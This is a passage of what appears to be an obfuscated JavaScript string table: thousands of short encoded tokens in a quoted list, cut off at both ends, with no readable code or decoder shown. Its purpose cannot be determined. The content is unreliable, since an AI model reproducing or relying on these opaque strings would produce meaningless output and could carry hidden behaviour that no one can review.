B','W6atWR/dVLi','W50aWO/dJ8ki','tYqsW49J','cGtcRvldRW','gWBcSvhdVq','W6ehWR9UW4e','WODEWP7dHSoa','fH/cPvJdPa','W4lcPdNdVCo+','nsaKW4qV','WRpdOrldHmkZ','W4/cISoQW7Gl','WQ0+BSkfW6u','pSopWR3dLe8','WQ83rcNdRG','i8kkWQrvW5q','W7ZcSs7dQCoP','WPdcQNxcS18','W4LcrepcKa','o8oVWQxdTKS','W4hdTITUW5O','WO4nWP9eha','kSoDWOhcTSk1','pSovWPtdJJ0','D8ozW6jUoG','mWSEW7i+','W6tdQZujW4m','eXr+n8oP','W6hcGSkMWQ/dHa','pLOefCom','WQ8TWQDlea','WR59WR9UW50','W6nYgHhcTa','WPz0gwFcNG','W5G3WO7dPmkL','hX59emoU','W4igWOpdLgu','F1zHW69u','WQBdMhddGSkf','W5L4mCkAW6y','W5dcG8oOW7KY','WPNcI8owxCok','hKyDmmoi','W7uXybdcLW','WR0FW4i4ka','WPLIaeFcHq','cWGBW5yT','WOJcKCk5eKC','oWSiW7mV','WQipstxdLW','WQL6dqRdGq','j8oHgSk7mq','WRyMrSkvW4u','WQWOW404AW','cSoMf8kuFa','W5OtWPddGSkz','g8ovnmkvgq','wJZdSmoZxq','aGbQeSod','WOTdFmkLWRO','W7hcRu3cR2tcKhu','ECkRnmk2oW','CCoPcMWa','W47dUW9LW54','WQBdRq/dGSkK','WOXUwSk6WOO','WO9qhbFdOW','W7G+W73dVfK','vCkLWOj1W6u','W4ZdSSkzW5PZ','WQ3cHXRcIw0','W4zqueJcIW','W6JdRuujW6u','WQFdRHpdH8k0','W63cKmkkkc4','BmoTW5VcPSop','W6BcTCkpWQNcKq','W7vHabhcJG','E8kpBSkfmW','WOXyy8k+WPO','W5WfWP7dKmkF','W4ilWQRdLCkf','oGxcH3FdOq','W41wxfpcGq','smkMWOtcTmk9','WO0jWQzraG','WO9pBCkUWRu','W6O9wcRdPq','WRugW5W9hW','W6esW7jTW6m','i8o4C0C/','gt0fW68O','BKSUW5rJ','oCkxW5VdImoR','ymooWOFcNCov','W7yRuJRdVW','fHXMh8oV','WRKsW7yVzq','W4mvWO3dHSke','W7zhdJJcTW','tCo6W43cUIW','WQ7dScdcVx8','W4uFWONdMx4','WONcTCkcWP3cSa','W4Ljrf3cGa','vmoYevuY','rX4PW4fc','WR7cJGpdQ8ox','WRS1W44Zta','WQJcMSoSxCoO','A3TtW4fY','WR5jfs7dQW','W7WXW5BcHe4','srLmW6zG','gHhcVLVdUW','WQP5WQldVmoY','WOS5zJBdQa','W4lcLmoJW6ip','hL5Hkmo1','W5NdSHNdICkC','z8o8W5ldUcW','zCogW6TRiq','W7CidblcNa','W4hcM8kLWQxdHW','zmosW7BdLqK','W6i+qdZdUq','WOpcG8kwWQhcLa','zmkeWQH5W4m','cCkkW7ddN8oH','W6BcTCkxWOxcUW','xxfsW4jL','eX9Je8o5','gX7cRv7dOG','W6X3gWtcIW','W6tcJrZdMW','awhdHCk5xq','aqn6bCoS','W4L1yeRcNq','W44rWP7dMw4','WPBcQSkBcmko','iHKuW6m3','tCo7lejg','WONcJNJcJw8','WPTogHhdIa','W5FdRJHZW48','WPFcQCkGjwu','WO/cNSkMlSkO','WPVcICkanmky','zGKtW41z','WQHdmbldVa','W5RdQs5TW4i','WOXKkhhcLa','W4GRWQhdUxa','W5meW4tcJ2u','WQ3dNaWCWQC','W7a/W4RcN0C','WO1bWP7dH8ob','dwxdH8k+xq','W7KXW4ZcMeW','W6GLEXpcKW','WOhcR3ZcUc0','WRhcJSo/s8oH','y3KTW7TN','WQ4bumkEW4e','WORcJadcRrC','ASoEcxS9','WRuSW5OYDW','WQPNjulcVa','W4NdTmkKWRRdIG','WQy3vCkDW7i','WR0pW5iUbq','W5uoqa','WOO3rtBdSG','W74crJVcOW','WRddVWJdRmoE','tmo9c0WG','g2ddNCk8uW','ghOEsSoE','WRupW7LYnG','mmkOW4BdMCoi','WQVcHSo1uSoJ','W5DEqflcGW','fKuAlSoq','sSoEhNS1','tZpdTSoWwW','W5ifWPBdHCkp','W5eRvJtdTG','WOlcJmk7aum','WRGOW4S5Ba','i8oYWPNdGuq','WQelW4uGca','WONcHCkTaeK','vCoWW4hcJCos','WQNdMaBcQhS','W4Gldd7cKW','W59gFvBcHq','W65iW57cOmkH','W787rdBdTG','WR7dONddQSkL','FmkXWPT7W7O','WPCvC23dVCk3BmosWQBcJx4y','W4TNqelcKa','WQapW5G8cW','WPevA8k9W70','aGjWnCoz','WRddGaVcPMm','WQFdVGBdM8kE','WR7dIr/cRMi','W7m/qYRdRq','WRddIbNdOmkJ','WPfyjxlcKW','i8oNdSk0fa','tIGoW6Xw','WPRdPbNcRee','W53cHCoGW6us','WOxcHCkNdSk1','WR5LWOTTW5K','tHS7W4vg','W68/uXNdHa','WOOiWOryhW','w8kVywfh','WQ3cRmo+W4lcKa','W5xcQsddTSo0','W6vywhlcKG','WP3cLXJcRcS','WQxcLgJcIu8','W4tcRYRdNSoP','WRSqxcZdLG','W7fQeIJcHa','eZahW6Sz','ESodW6NdNX4','W7G+W77dS2i','W7xcRqpdISov','gWC5W6S5','W7VdU8kfW5WT','WOy7W4eIra','wmo/dmkJjq','WPzyCSkKWQK','WQldUrtdHmkY','W5C9EepcRG','ACooW6fRmG','WOikWPfqhG','mdbabCoz','dNSBoSkf','W5LRWRvJW7m','WRyIW5CUbG','W4xcVIZdRCoU','WQqossldIG','dKGdmCoi','W78rW6RcNeq','WRJdHq3cVNK','eaZcUuldOG','WOfyWQNdMCod','wCoJbuqL','eCkTs1Pf','WObderNdOW','d8oocCkqcG','W6KfWPRdONe','W5vViSknWOK','WOiCWPjBha','W7uVzZFcSG','xmkOy2zP','WP9mD8k5WQG','w31qW5HZ','WQvNiMBcHG','BCkrw1b4','wIddQSoSwa','dXCyW7ui','tbiPW45o','WOBdSZldHCkN','bWNcU2JdJW','W5D2zLRcSW','nSoek8kJfG','dr3cQKFdOa','WOayWOrDpa','WQ3dLsVcOgW','W4zOWPnmW7q','W7/cJaRdRSom','WO1cgHpdGW','EmksWRqzW4q','WPpcK8k4dvi','v8oeW58qgq','oComWOhdR14','W4zurflcNG','eaVcVu/dLG','WPjgg2xcHq','W4PBCvNcKW','nrT6e8o3','WRFcISkZevC','Ed7dQ8oova','WQL/FxNcOG','WPVdVJFdGCk+','iSkoW4pdMmo2','W51hteJcHq','W7qKsmofWQi','tJpdOCo3xG','aWxcO3ddHa','WPxdJIZdN8k6','W5DNomkTWOC','W6RdRsP9W4e','dWhcRepdPq','W5dcJ8oJW7ex','gqpcUwZdSG','WQhdNXVcUgu','W5lcQ8o7W7yu','rqvpW4XJ','WPCms8kfW7S','WO7cHmoJu8ox','W7xcSr3dUSoQ','wXpdLmoxkq','W78YxsNdSW','vmkuWPDdW4G','DIakW5Pk','W74eFX3cRW','ltZcK3a','WR8FWQjfaq','W4VcSCohWQ3cRq','W5/dOSkeW75u','WOZcOCo8ESo2','W4PgWO1oW54','jcRdJSo/Eq','WRy9ysNdQa','CceiW6fo','W5KsDa/dTG','W5xdTXHlW4G','W7mMhCogWQC','W7OJBahcMq','tWhdTmo4xa','WPtdMtFdV8ke','jJztkSoG','bSocl8kmhG','W4xcVYJdQmo7','WOb0ESk/WQK','WOFcM3VcOfG','EbJcM1xdLG','W7qGW5dcHMW','x8oTmwST','wXyNW5PD','W44eWP7dMCke','W4udWONdIhK','W6GTW5lcM0i','WP3cK8kmWR7cJq','maSbW6SU','WR7cHaBdTSoA','W57dOmkrW7bo','fqD8hmo6','W7zOnSozW7m','WRy0WPXyoq','WRm+W4GLBW','tSkQWOT0W6u','W4NdRmksW6Lk','WPBcI2tcINy','WO9/CCkOWQO','DSo2W6hcUJG','WOmCrCkTW7C','xZhdQConqq','W7WRzHhcGW','tSo9c0KQ','WOpcLmkmWQBcGq','nmkUW7BdVmon','eZJcL2ZdSG','WPz0gMxcGa','iCowWOtdQvm','W44GDSknW5C','WORcIgNcJgG','cry5W7it','hGpcVL7dPG','W4NcLSknWRtdMG','mWZcLehdUW','WO7cUmovCCoq','W5xcQYddVCoj','W57cVSk2WO3dIq','WOLabq7dNa','dmojnSkteq','WPhcRCoxF8oq','WRtcJSoTFCor','WQmhW5GOaG','CSoCW4BdLWm','gCobWOhdP2G','WRxdLrNcTeq','WPtcLmkNfKG','WPvtWRNdO8og','W6TeE3xcGW','W4xcPI7dVSo7','ccy0W5y5','W6rLWQuVW6e','WQeWWQ4Hya','wSkNWOn5W6S','D8oMW5VcRSk/','WQOkrZBdMG','W4BcLCk/WRhdIW','fKWMkSoj','WOJcGHtcOY4','DCoMpe0Y','mayiW7in','i8oVCmoera','nu7dUCkBwa','ngrVW4rM','WO4qBCkWW5O','WRhdPrFdI8kL','WPOmW4WWEW','jaRcU0RdUG','rGS0W5Xg','hYazW5mf','WQq5BmkDW7C','D8kvwK5V','W5xcUZ3dO8oP','mZZcQhxdIq','W5nPirNcGG','WO/cVmoaqCo+','W4RdSYz1W5m','WRhcSaRcGIi','WRmyWPXEaG','WRhcHCo8tCo2','kaivW6OO','v2ngW4r/','W6TIhHVcKa','WPv5eGldLq','ywuln8oW','W7jTWRbYW5m','kmkYW6ddNCoB','WR86W4mVDa','WPLBfqZdIa','WPxcMmoJpmoW','W4xcKSkWWQ/dHG','W5ldR8kjW6Pm','FYRdRmoPyq','WQ8rv8oBW6qGdqJcVSkjW5q','uSohW75UmW','WQFcPmkzlCkF','fhTWhmop','uSo5f0yP','WRvmDSkGWPS','WOr/bhVcKG','WRXgoK7cGq','xmkFWPT9W6q','WOX6f2ZcNq','qCkJWOfWW4a','W4hcItFdQCo2','rmoXbSk/ba','WQFcILFcPgG','W4L8WORcVN4','nJFcMgxdMa','WQGapshdJq','tmobW63dNGG','WRhcG8o9ACoP','BColW6LSjW','lWOIW5uz','WP0QW4m9pG','AmkuWPT0W7O','WPbhWOldOCoc','WR/cKCo+qSoq','BmotW5D/lG','W4qlWQldJmkN','fmoCoSkjha','WQRcRSkniNG','W5WgWOZdKCky','f1VdPCkKFq','CYaJW6Tb','W7KMEqxcJG','qmoYb8kSjG','WOjmFmk1WRq','fve9n8oq','W7fll8kaWRG','WROcxZtdLW','BZGUW59T','WPCDWOnmhG','jCk+W6pdHCok','WRJdGadcO3K','W6ilxq7dGq','WQuRW58+zW','BmkrcYWt','jfT0pSk3','WOaRWRS/cW','c3JdJ8kRwa','W5zLWOTrW7i','WQKxW4u5gq','zmonW6NdP2a','WPr5f2pcKq','W5VcRZFdQmoR','vfPuW5TE','qquVW59E','DComW6rKiq','WPObrqldVG','CmorW7r8na','W4KVlLpdGq','db3cSuxdPW','WPNcTCkyahm','WRq4DCkkW7e','W64dWOBdLxi','WRJcPSoXW4uW','WPDgW4Xeuq','W4fwwuVcKa','z8odW6pdObO','ECoAlwCj','W5RdQCkvW7jm','WPFcS8kVbwW','WRhcKCoOWQhcQG','WPzgfXxdHW','WPFcKCkVcmkp','W5hdTsLPW4y','WQ1+gLlcLa','WOiIqCkTW4a','WO/cLH3cSHC','W7NcMSoUW55Q','WQuSW7Cppa','WQFcNmkHbmkw','BmowW7RcUIG','hfWikSoF','WR7cRbRdUmo2','W5VdGZH1W6u','l8ofWONdRKi','W4CeWPNdOwq','WQFcJSoVtmoG','WO1hWQFdLSoh','w8ovW4FcPCoI','W4FcTmkqWPBdIG','W5tcImknWRFdLG','wSoDW6ndW7y','WO55tCklWP0','fb3cR1tdPG','i8oNl8kuja','WP7cGrxcMZy','WPZcTbVcKYe','WRypWOvgdG','WP89W4NcU08','WQpdRulcIvm','WQRcS8kflLK','WQ5ixCkEWO8','WQWZxd3cPW','vmoiW6FdVWG','W4/cI8k5WPtdHG','WOPfcG/dGW','dCouW65rhW','W5tcLmo7W6mq','WPpcJmkUnei','WORdKW/cOgm','W4SmWOldGMy','wZRdUCo7va','W44XxrtdRW','W4LSWP9nW7y','AmoJW4n8ba','kmk2W4tdG8ov','W4D9WOrcW6G','hN7dJSk6sq','nffSW6mz','WQikFbBdJW','WR7cJ8oHx8oU','WQFcI8kHk8k+','WPhcK8kHaeC','aCoblmkahG','mdpcKu7dVG','W6CMDqpcLq','n2nuWR43W4iYgYDHvwS','WQa3DrFdMW','drJcTfpdOW','WORcIhhcINO','WR5aoNtdSq','W48rWPhdOxK','WPLoz8kVWQO','W5bNtglcIW','W4XurwRcHq','BcKSW714','WRVdOMxdHCoE','smo5eu4U','WO5FDCkMWQq','fsX4bmoH','nSo8vCk1iW','WO5EkXFdQW','fmowW6tdMSoi','W4yqW4/cUe8','h8oqWQ/cI0u','WQGWW75rya','WQqqsZddNq','W4BcUJ3dNSoY','crH5n8oP','W4VdRCkCW7rj','WPFcGCkijSkl','WRxcJdpcPtm','W5GmdCkPWOC','bmoUtffV','WQCxW50Vda','xmo6d0SG','W4RcVZxdOSkd','u8oDiSkOpW','DNXcW6D2','hIZcQdRdPW','bwyxpCop','n8k5W5dcO8oS','qWldTSooAW','WPPAeb3dKq','zmotW7nQpq','W4WiWPNdHSkh','nmoiWOhdOfy','W55tWQTVW50','j8k5W7ZdM8od','W5pcVY7dVSoP','W4mrWRBdUCoW','D8ovW61Oiq','WP7dOWxcMuW','WQ94WORdTG','WO9BjLtcOG','fJSbW4uz','W5SvWPBdKMa','sSoUW4G','iZ3cPfxcUa','WPfyCSkiWR0','W6itwdBdLa','hh/dG8k+vG','W4RdUZb3W4y','fX5DamoD','WQqDv8kkW7u','pr4zW6O+','lJajW4io','W51CxK/cLq','W64lxcxdRq','rSkLWPvIW4a','WQxcISo4mmo1','fmogm8kBbW','WObgmbNdTa','W4RcNcxdLSox','WO5mjeVcGYmrWPxdTSodW5TN','dqxcQ17dOW','W6eWW5JcN0S','CqKTW6j5','WRj1BvxcVW','WRGnWQ7dQSoW','WRefFSkoW6q','W7hdK0hdG8oO','WRlcM8oGqSoL','WOBdQmkaaSkm','sCkLBgbJ','W7jOccZcGG','WPumWPL9iW','W5BdVYTGW5W','pxRdNmkSAG','ySoaW7D7mq','W5JcRsxdUmo9','C8oyW4TKiW','zmosW653nW','W6mXybpcHW','W4zkw1RcPG','D8ohW7vPpG','W4jAWO10W4m','W4NcVJ/dU8oW','hqtcN2RdHG','ocJcONddRa','q8odW63dNdW','WR7cKmo/vCoN','WR56WR9eW58','W6OyW4dcNL0','W4ldRmknW6zc','WQLdrxNcGa','bbVcRhhdHG','W4racr7cKa','mmoFpmkjjG','WPlcJmk5avy','pMyHamo2','W78GW4RcHLG','t39pW5LT','fGDJfCoR','B8onW7zPnW','W7aGtdJdVW','WORdHX7cU2C','cGj8eSo/','uSoBgK8J','hH7cPvhdQq','WO50WRFdU8o3','aatcPNldGG','WPlcHCo/nSor','WOdcLbpcUcW','ESkjyxfg','WRxdRrFdJmkL','qCovW43dHqe','WRdcNCo3vmo9','WP/cGmkaWQlcIq','WPdcOCknWPVcOq','W7i6zXBcGG','W50HybVcUa','W5pcSCokW7uk','W4ZdUdnTW5m','WPBcHhdcS34','W7hdUdjYW4a','lby8W6Gn','W7JcGCoPW70J','WO3cHqVcRIS','CCoNf1Gf','W57cICkVWRldLG','WRXmymkhWRa','W4hcJSkZWQxdIa','WQVcTSkcW4lcUG','W63dUY1JW5O','W6y7W5dcKvK','WRaXW40Tza','WPreCCk6WRy','WQFcHmo2u8oV','xSo6eSk9lq','B8ooW7ZcUmoQ','WRy/W5eGBG','WPLUehNcLa','WP7cOmoyASoN','W7rVlWFcHa','W4BcRdBdU8o0','s8kqrvL9','gvBdP8kgDq','W5JcVstdRCoY','WQJdRSkXjfy','qmoYW7VcUmom','WQKnW54Kca','WO9WiNJcSG','WRjEdgpcSG','WQ3cGCkfW5Wm','u35uW5LG','xmo5BSkSfG','W6BcKSkPWR/cSa','kNS7nmoC','iCkAW5ddI8o+','a0Sci8oa','W5FcKCoOW6Ou','cqlcTvtdUW','y8kxW6nGW7q','W7vguM/cLW','WRr1WR5loq','x8o9e1iI','WRNdGXNcON4','B8kzueDi','WPJcImkjWQ7cLa','wCk+WP1YW7K','W6LldSkRWPK','dCk5W7/cO8oI','W6HCELddQq','WOpcLCkKWR/cRa','WOiyWOfaha','W5G0wYFdHa','W6mgWOSMFG','bSoYWO7dHeG','WRCJzSkBW6a','W53cOJFdOCoZ','WPhcIqRcMrm','W6Hjw0y','W5n6WP1pW4e','gXVcQvpdUq','W4ZdVCkpW6Hg','WOjNWP7dNmoA','WOToDJ7cIG','w8oIbfuW','W5zQkmk3WOG','W5dcOSo/W5Ka','W5NcI8kzW5Lp','W58RvaNcJG','heuApmoi','xGNdMSoWFG','iWnaj8oG','btX2jmo+','WPJcKfBcLWy','duZdMCkLnq','WRyjW4mUba','WRtcNSo1uCoY','WRGqsJ3dRq','W5NcHYldP8ow','WPFcKSkpj8kt','WPWEWPzlea','WQyPrZ7dMq','WOP8qmkBWOW','W7eMW5JcNfG','EmkltKf4','WOv5WOhdPSoZ','WQZcIcVdHau','WRK8CCkqW60','WPRcM8kSWRVcIa','W5KTztdcHG','W7RcLmktWPVdPG','brNcH3ZdOq','c0qUcSo9','WR7cGSksfSkx','W5RcSIVdRCoT','W4ldRZvRW4C','tgTzW5zg','W6OlyqVdHq','awddISk6wa','W43dQmkFW6Di','eCkotMfb','AttcLCozsW','W6lcS8kXWP3dPG','DNzeW6f+','gb3cQe7dNq','duqknCoo','ECoWW7jmlW','hwa8f8ox','WOxdGHRdRmoE','WRtcI8o2tmoR','uCoMkgK/','WRRcV8kjomkp','W6uRBbdcLq','ge3dHCkmvq','rJhdT8oWrq','WQiwqCkwW4y','nh5lW61g','wWiJW45i','dXxcU3pdKq','fqRcV2NdLG','WQVcHxC','rCoaW7jxoG','W4nwhGZdQW','W7VcO8oLW5yV','W7uTW5BcK0O','W6OOFWdcHG','W5xcRsddOmo/','WQHAECk3WOG','WPRcN8kPWQRcSa','bbNcPNZdIq','Fmo7W7FdSt8','xr7cLCoVxq','W5lcOSozW5KN','rSkIWPXYW6q','vCk2WO58W6C','hXnWdCo7','W5myqWZdRa','WR5KzmkcW5i','zmoxW7xdLHu','WPCCWPjodG','WQRcMSoQvmoX','WOZcJSkqjmkc','W61Vda7cHG','WPXeWQldSCoJ','imoGpCkOaa','WRjtWQ3dHSoV','WQ0OW5K5zq','WQNcIHRcUdq','W643rJddRq','WPJcU8kcvCoR','vmoza8ohbW','W63cJK3cH24','WPTlySkOWRq','w8oSW5JcQ8ok','uhnxW79G','WQRcKSosqCoU','WQiYWPRdUW0','W4RdTY9ZW4y','W7GIts/dUa','W6lcGt/dVCo5','W44Lr8kzW6u','tSoyngfj','qmoKW6dcOSot','W5BdHYxcGNK','WO/cLhNcIhy','W6GWwIJdPq','lSkXW7JdImoA','W5KLrXVcGW','WPtdHdpdL8oE','W5qnWPFdMxe','W5tdT8kiW7jo','CCovW4BdJGK','W74ZW5tcPL0','W7/cJIxcGSo9','W44EWOFdGMy','W73dL8kXW5jc','lrmoW7H+','W5eAsmkYW63cNNS','WR7dIrVcQ3m','W5v6WORdImoL','WQZcICkrWQpcMa','W5eLFIBcQq','W7fMgHhcGW','W4ZdUhddN8kD','W4qWWPtdImkh','WOuAW5CZva','WOznfbZdKW','WRzKahxcMa','W78NDXVcHa','W5NcN8k6WQxdJq','wCo+fhO3','W7eVqJJdSW','W5/cL8o+W7mE','nSoiWQfNW7S','jdjHcmou','W6iMCWhcIW','wdhdTmo7qq','W7SdubZdVa','bLalkSoC','WPJcPLpcLeK','hH7cV3FdIG','WQvQoH7dOa','WQ3cI8kWkSky','W4lcImkVWRVdIW','ySormmkffa','WQpdIr7cT3O','WPbAWQ3dLSot','xgrtW6Hf','fmowW5BdOSoI','iX0xW646','W75VgXNcHa','W4iuCYpcUq','W6XYbq/cQG','ib5gemou','WRy6vIVdRG','WORcLCkFWRRcRq','WR0nqYhdUG','WRCTW5WLCq','WP5fWRxdL8om','x8oHgCkIoq','WPhdMthdOSkZ','WRy4BSkrW60','W4FdVcTMW5O','W4VdQcrHW4O','W7JdQSkqW7ft','WQSiWP5saW','qJldVmoXwa','WRFcGxZcNW0','sCo/he00','EZ/dSCoTrW','c0CklSoC','W6rfcmkeWPS','qdVdUCoPwG','W4pcMmknWRxdLW','dgBdUCkDqW','W5lcKmoMW6mr','ymojW4JcMSoh','ESo3WOZdJIG','WO48WPvobG','W5SiWOFdIx4','vunuW5rX','WO5yrCk5WRq','datcPwZdHq','iSk/W7RdQ8oJ','wHiYW55d','lmobnmkmoG','A3PfW5rU','WQGtW4iBfW','dH00W6G7','W7NcMSofW5qi','bmozWO3dKve','WPqyFbZdNa','uMfnW79L','wSkHWOzHW6S','lSotWOZdHrG','h2ZdGmk+AG','oqmuW6qV','W59GWPrhW78','W6BdLaPIW6u','BSkvtfPP','W6GGW5pcK1e','ESonW4BcRCot','semTW61y','WQO2DZ/dMq','WQ3cNmo4t8oP','W53cKatdPmo0','u8oLc0GG','WRqSymkpW78','yCoNgeSf','ieCInCkI','WQGwW4iHda','WPtcLNxcGg8','f3GvlCoB','W6DYcatcKG','WPL5cI7dMW','WOjpeHBdIW','WO5BzmkHWQW','cXaFW7aW','W6ZdNHTMW70','W57dTmkAWO3cUa','W6T2ENZcSW','a8kxW7JdMSkH','rrK3W4vw','E1bnW5PZ','WQBcGCkgWQpcMW','W7RdTmo2vCoJW746j8oXWOxcVJm','ltySW5Xd','W5jfWRvJW70','WQSpW5CTaq','CSoiW5hcUHK','rSkZWP9fW7K','bGnQbmoH','WOOzl2pcUq','WPnFWQhdH8od','WQxdVbldJCk8','W44kWOxdM3C','WPW4WQ7dPSoN','WRHAs8kTW78','W4fctfdcGG','W4VdV8k8W5Pw','ASkJWQL0W78','pr9ZcmoU','WRi4ySksW7W','ibzgp8kd','WO3cHrVcUty','WR/cJmkBoCkA','lXOEW7CQ','WQRdHrJcUgW','WOVcR8kWku0','W5TRnmk2WPe','fGzOfSo0','W7NdJmkxW4u6','ASoKW7RcUCoM','WPdcONxcUNC','WP3cICkpWR/cLW','W416z13cTa','W6v2zM/cTG','W5pdHGZdPCo6','WPtcKrVcPtu','W5qrWRSgjW','W4TTn8kWWO8','WOVcKMtcI3q','WOlcI8kXeeO','BZGSW6HQ','pxTXm8og','WRFcKtZcSc0','W6XobwtdUa','W50dEJtcQW','WO3cQmkiWQVcMW','W4DXWO9dW6G','W4aZW43cGf4','WOHMchZcHW','W5JcJ8osW5qk','WQFcJCoTtSoN','WQ7dRwRcJgS','tmoqW6VdHqW','WOJcKSkybKS','v8o9hYW2','W4ZdOJ9JW5K','qSooW67dMbS','WRFcRColt8oH','t8onW49FeW','gX7cQGxcRq','WRFdIaxcNNi','W55VWRJdRSka','h2xdJCkywq','W5vWzcJcHW','W5T7imkKWOS','gHbHemo6','W4fqwv7cKa','DmknvLz7','dXFcR17dQG','oY9ifmoI','W5DIdHRcIG','WQCTEcVdNG','gCkEW5tdHmon','x8oqW4ddLX4','iXzDAmoy','W4yMW4tcGLO','fJCmW4uo','W4VdQCk3W5fM','o8ooWPVdSue','WO5cW4hdP8oq','WQ0jW5C5bG','rbiSW41l','t3fbW5H6','WR5RWRbOW5i','W5FcRmoVW70i','WQDrc2hdHG','fSollSk1pa','W6PQWOpdVg4','W707BMpcQGNcU8osW67cVCk+lG','pSoqWOhdQKS','WP0CWQzbgq','W4qkWPpdK8kr','WOBdPrtdJSkK','W5lcQIldO8o+','W7BdSq1OW48','WPJcNmk3dSku','bmokk8kqgq','WOX5w8kSWO4','tWxdS8o0xq','ASkVWRTrW6q','W4PgtKNcGG','zZZdMSo1rW','W4muvqpcTa','WPhcOCoBFCow','W7GhW6xcGgC','WP9hfHddMq','W40eWPRdOxG','WP3cG8kll8ku','WQ/dPbZdHCk2','nSkPW5JdVSoB','W5iEbGNdQW','CmkYtmoUA8kVxSkPW6hcOmoACa','lHdcUwBdOG','WQ3cHCoqD8ov','WQW0W5uNzq','vCoqW7hcOSot','WO3cGmkqi8kz','W4NdRdzoW5K','hX94h8oG','W6qJW4xcN0m','hMFdHCk9xG','W4DIWPLtW7q','WOqSs8kXW7e','W4tcJ8kiWQ7dMq','WRa8W5GUAq','WRS1W5u+CG','W7rVcbJcGq','W5nPn8kSWO0','W45ww0JcLq','mttdS8o3pa','bGpcUhJdOq','qIldUmoowa','WQhcHmk/aKq','qSojW7hdGX8','w8oFzLe1','m8okWO/dQfq','WRKmFZZdLW','xSonW7RdHWq','x8o2c8kWmW','W659Ch7cVW','W7GuoZ7dVa','WPu8t8kfWO8','tSkuW6ddPmoT','W5PTWPzuW7q','W6aTW5lcM04','lCoRhmk1pa','W7DVuCk7WQ4','jCkRW5ZdGSo/','eYvGlSoe','udpdQmoVEq','WOy1Cmk1W7G','hG/cUvddUW','nH4FW5uR','W7OyW5FcMKK','gmocW5Ctiq','q8o2gSk8iG','WOhcIdFcRbq','WRJcICoZsSo+','W5hcKSoSW6el','cwpdRCkfta','sr8KW7Ta','W6yoW4pcKvK','W4CbWPVdNhS','umkUzNTe','WPT6dNFcOq','mv7dO8oXFG','WQ7dUa/cRLq','W47dTmktW6Hh','d8o0o8kxaa','WPj5gMpcHq','WQtdPGVdI8kG','WOtcGCkGkfy','W7nOectcGG','WQ8NqCkTW74','W4ihWPfdW5W','WRxdTmkqWQJdJa','WRvJESodWPm','n8ocWONdSea','WRqFWPTEpW','W5BcGtrQW4i','fCodoSkrbq','WPrtWQxdM8om','W5NdRCkzW7nj','ht3cRwRdHW','WODocrJdGa','aCovkCkBaG','W7G+W73dG34','W5tdVevVWQC','W7ldOWXIW70','ymkIWOZdJdK','W6f9eGxcKa','W4ynWOpdMg8','W4HodSkmWPi','fW9GaSo+','W7CZBaRcMq','bmoUBKzd','W6uYw3ZcKW','E8kpfmohgq','lmorWOhdR0W','W6aXEGpcLq','WQqBvIJdNW','W4LMWOvuW7K','nM8UkCov','lmofWPZdQfi','W5KQW4/dRfi','WQZcUmkKmhC','WOLmFCk+WRC','WRrdzSkOWPG','WO/dQdNcIa','WQhdMH3dMmkX','WRaAACk7W5S','vSoggmk4mW','ggldJSk7vW','WP7cG8kXfCkA','cGtcRfJdUW','mmouWOFdPeu','tSoHh1OS','WPzBWP7dHSoc','F8oVoueP','WOnzWRJdPZbmyCouW5lcPCkgW5e','WQNcU8kZWOlcNW','cv0TmCod','W4hdKmk1W606','WRq+A8kEW6i','WQWWW7CKva','rSkHzMjp','fmopnCkvhW','lwGCb8oY','qSoVW7ZcUSon','rmo/dCkVoq','W50pWPZdK8kB','pMW9emoy','mCokvSkxjW','eH3cPxJdGa','WPXCbG3dHG','vxvaW4fM','lCk/W6FdLmok','WPLAFCkHWQS','fXD+cmoJ','WPXbWRxdN8op','daVcL1NdQG','W5RcISkKWQNdGG','pHnWl8oM','vwbYW4PK','WRJdPSo4xSoh','ACkurfzY','W4xcPItdQmo2','W43cJmk0WR3dHa','ahO8mSoS','W5CUFaFcMG','dMRdUSkVsG','W6ldICkXW5ft','umo4fKSX','WQasW6qVha','b3Gmi8oD','sWCGWQrQ','WO7cQMFcGvW','W60IxZBdPq','WRldLr3cNhW','W7WPyGlcLa','WQLwrwRcSW','nttcI3BdNW','iXHZh8oL','WQCixd7dRW','WOlcKGxcRs4','WP9vWQddN8oc','WQ7cKCo4xSo1','WO/dVCoTnSkz','W4/cGSo8W7Wq','orqEW7CZ','WRnbj8knWRa','WOmBcSkxW6e','WOpdSIFcOSkJ','WP80W7qRBG','WPGqWPvLEq','iCotWORdOL4','jcddMmovvq','WRGiW5q8dq','W7aXW5FcMKm','W68gWP7dJSkn','ea7cVNVdJG','WRqmqCkSW7y','pb7cK1/cLW','WRqMz8kjW7u','ibqdW6W3','lGZcS0tdQG','aG/cQxpdIG','qZBdSmoOua','gJDWi8oN','WQGyW5Kysq','W7STEspcKa','zmoZbCkqeW','vConfu4E','hMddUSkHxG','WRypW6Olsq','W7ijyWpcQW','WR/dOhddRmkO','W71FWRBcVmo6','g0ddHmkhnq','cavWaCo6','pW3cUu3dMW','aHD5d8oK','WRlcSCkxtmo3','WOvmWRVdH8ot','WRJcQCofW6im','WOBdT8kWWOFdOG','WOfNgwhcIG','tb4qW59x','W7eQyH7cKa','WROdW5aOpW','uCoLW63cSmoh','WPRcHmkyh0K','rH0NW55A','W5LWiSk6WP4','WQ/cGgBcHMW','W57cUb7dQ8oT','ceavmmon','hKifnSob','WOFcK8kglCkD','W67dQtbSWRi','W5tcI8kqWPBdOq','hqzzaCoP','mHqFW6SV','WR4rW5WGbG','qCoWd1CT','W6CpCJ/dUW','W5tdRmklW7zl','WOxcLvdcM0W','qdVdOCoZvG','W5RdVmksW6Hp','WRpcNSoiASoN','W7WKyalcMa','hCk4W6ldIu8','E8kmvffL','W47dTSkpW71m','W4mmWRtdP8kg','W7GRW4tcPxW','W6u1zrNcJq','W4VdVY9LW5a','jmokWQVdO04','WRO/W4KTEa','tGjpW6zA','t8oMefeY','WO1gaNpcMG','W7WHEXtcHq','WQSzqs7dMW','W5xdTXjoW4e','WQ0iW6GVea','WOWqDIJdRG','W6XOkSkXWP8','WQi5DSkqW6e','W6CaWRFdJ8kK','W5m9wbldMW','W6hcVJVdU8ou','s8oUW7dcU8ol','WQldGwFcGxC','W4NcUYddOmo1','avVdSSoeFq','WR3dUqZdHmk4','W6LJcbdcGq','WPVcRX7cVHq','W7vNuKpcVG','W5jUWOTxW7q','WRWpW5Oyba','W5JcOX7dUCoV','fNNdISkLvW','kMZdUCk4BW','W4XRkmkSWPe','W79hoCkqWPW','kYtcUf3cGG','rSoLfSkNiq','B8oVW7fOtq','WR3dGatcQMe','ECoqW6XRaW','WR9lrCkFWQK','WPNdRulcGfi','yg0aDmkFvXKSW6CRmmoc','x8oKc3m9','W4